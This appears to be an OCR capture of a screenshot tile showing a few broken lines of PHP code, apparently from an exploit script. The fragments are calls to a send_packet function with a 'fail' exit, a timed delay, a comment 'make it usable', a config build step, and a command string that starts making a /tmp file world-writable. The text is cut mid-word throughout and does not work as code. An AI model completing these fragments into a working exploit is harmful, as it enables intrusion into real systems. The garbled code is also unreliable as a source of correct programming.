
if
(!send_pack
die
(
"fail\n"
);
else
echo
"sen
usleep(100000
}
// make it usable
echo
"\tConfiguri
$config
= build_p
"chmod a+rwx /tmp/c0d
if
(!send_packet(
$